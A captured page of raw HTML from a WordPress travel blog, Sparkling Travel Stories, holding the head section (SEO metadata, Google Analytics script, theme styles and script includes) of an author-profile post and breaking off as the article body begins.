

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/
body_size: 15571
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.sparklingtravelstories.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Girl Behind These Stories - Sparkling Travel Stories</title>
	<meta name="description" content="Helsinki-based writer and wine aficionado who travels extensively and loves to tell stories by sharing positive experiences on food and wine." />
	<link rel="canonical" href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Girl Behind These Stories - Sparkling Travel Stories" />
	<meta property="og:description" content="Helsinki-based writer and wine aficionado who travels extensively and loves to tell stories by sharing positive experiences on food and wine." />
	<meta property="og:url" content="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/" />
	<meta property="og:site_name" content="Sparkling Travel Stories" />
	<meta property="article:published_time" content="2016-10-16T15:26:52+00:00" />
	<meta property="article:modified_time" content="2021-04-01T06:05:14+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/sanna.jpg?fit=2000%2C1517&ssl=1" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1517" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sanna" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sanna" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/","url":"https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/","name":"The Girl Behind These Stories - Sparkling Travel Stories","isPartOf":{"@id":"https://www.sparklingtravelstories.com/#website"},"primaryImageOfPage":{"@id":"https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/#primaryimage"},"image":{"@id":"https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/sanna.jpg?fit=2000%2C1517&ssl=1","datePublished":"2016-10-16T15:26:52+00:00","dateModified":"2021-04-01T06:05:14+00:00","author":{"@id":"https://www.sparklingtravelstories.com/#/schema/person/1f0d572c334b7d0080e5a33d806bceb2"},"description":"Helsinki-based writer and wine aficionado who travels extensively and loves to tell stories by sharing positive experiences on food and wine.","breadcrumb":{"@id":"https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/#primaryimage","url":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/sanna.jpg?fit=2000%2C1517&ssl=1","contentUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/sanna.jpg?fit=2000%2C1517&ssl=1","width":2000,"height":1517},{"@type":"BreadcrumbList","@id":"https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sparklingtravelstories.com/"},{"@type":"ListItem","position":2,"name":"The Girl Behind These Stories"}]},{"@type":"WebSite","@id":"https://www.sparklingtravelstories.com/#website","url":"https://www.sparklingtravelstories.com/","name":"Sparkling Travel Stories","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sparklingtravelstories.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.sparklingtravelstories.com/#/schema/person/1f0d572c334b7d0080e5a33d806bceb2","name":"Sanna","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.sparklingtravelstories.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbb0461133c5b0c913d49de55755f386f838b516b11f81628b466e8dee8f590a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbb0461133c5b0c913d49de55755f386f838b516b11f81628b466e8dee8f590a?s=96&d=mm&r=g","caption":"Sanna"},"description":"Helsinki-based writer and wine lover who travels extensively and enjoys champagne whenever possible. But most of all she loves returning home to her cats Jade &amp; Jamaica."}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-85804820-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-85804820-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-85804820-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/11.8.6/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-source-code-pro-css' href='https://fonts.googleapis.com/css?family=Source+Code+Pro%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-playfair-display-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-parent-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/11.8.6/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.8.6/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.sparklingtravelstories.com","hash_tracking":"false","ua":"UA-85804820-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.4" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.8.3" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"pp_default","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.sparklingtravelstories.com\/wp-admin\/admin-ajax.php","nonce":"5d61c95fe2","preview":"false","postId":"20","scriptExtension":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.sparklingtravelstories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparklingtravelstories.com/wp-json/wp/v2/posts/20" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p807j3-k' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sparklingtravelstories.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sparklingtravelstories.com%2F2016%2F10%2F16%2Fsparkling-travel-stories%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sparklingtravelstories.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sparklingtravelstories.com%2F2016%2F10%2F16%2Fsparkling-travel-stories%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://www.sparklingtravelstories.com/?custom-css=dc62834a29" /></head>

<body class="wp-singular post-template-default single single-post postid-20 single-format-standard wp-theme-boardwalk wp-child-theme-sparklingtravelstories has-sidebar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://www.sparklingtravelstories.com/" class="site-logo-link" rel="home" itemprop="url"></a>			<div class="clear">
				<h1 class="site-title"><a href="https://www.sparklingtravelstories.com/" rel="home">Sparkling Travel Stories</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</div><!-- .site-branding -->
					<button class="sidebar-toggle" aria-expanded="false" ><span class="screen-reader-text">Toggle Sidebar</span></button>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-20" class="post-20 post type-post status-publish format-standard has-post-thumbnail hentry category-bloggers category-champagne category-city-escapes category-finland category-france category-helsinki category-italy category-paris category-rome tag-bloggaaja tag-blogger tag-champagne tag-champagne-specialist tag-finnishblogger tag-foodblog tag-hyvablogi tag-matkabloggaaja tag-matkablogi tag-matkakirjoittaja tag-matkatoimittaja tag-matkavinkkeja tag-samppanjaekspertti tag-sanna-poyry tag-sparkling-travel-stories tag-travel-blog tag-viiniasiantuntija tag-viinibloggaaja tag-viiniblogi tag-viinikirjoittaja tag-wine-blog tag-wine-writer">
			<div class="entry-thumbnail">
